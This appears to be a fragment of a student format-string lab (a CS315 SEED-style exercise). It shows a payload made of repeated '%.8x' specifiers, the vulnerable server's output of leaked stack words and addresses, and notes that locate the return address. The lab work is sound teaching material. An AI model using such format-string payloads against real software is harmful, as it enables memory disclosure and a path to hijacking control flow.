 %.8x, %.8x, %.8x, %.8x, %.8x, %.8x, %.8x, %.8x, %.8x, %.8x, %.8x, %.8x, %.8x, %.8x, %.8x, %.8x, %.8x, %.8x, %.8x, %.8x, %.8x, %.8x, %.8x, %.8x, %.8x, %.8
x, %.8x, %.8x, %.8x, %.8x, %.8x,
%.8x, %.8x, %.8x, %.8x, %.8x, %.8x, %.8x, %.8x, %.8x, %.8x, %.8x, %.8x, %.8x, %.8x, %.8x, %.8x, %.8x, %.8x, %.8x, %.8x, %.8x, %.8x, %.8x, %.8x, %.8x, %.8
x, %.8x, %.8x, %.8x, %.8x, %.8x,
seed@VM:~/Desktop/Lab3$ ./server
The address of buf[0] is 0xbfa7c290
The address of the secret: 0x08048850
The address of the ’target’ variable: 0x0804a044
The value of the ’target’ variable (before): 0x11223344
Hello CS315
The address of the ’msg’ argument: 0xbfa7c250
bfa7c250, bfa7c280, bfa7c268, bfa7c290, 00000000, b7657000, 08048870, 00000003, bfa7c290, bfa7c878, 080487c6, bfa7c290, bfa7c268, 00000010, 080486e5, 050
40400, 1707070d, 00000010, 00000003, 82230002, 00000000, 00000000, 00000000, 14b90002, 0100007f, 00000000, 00000000, 78382e25, 2e25202c, 202c7838, 78382e
25,
The value of the ’target’ variable (after): 0x11223344
The address of the msg is the ra(addr) : 0xbfa7c24c
value: 0x80487c6.
the addr of fmt str: 0x8048870.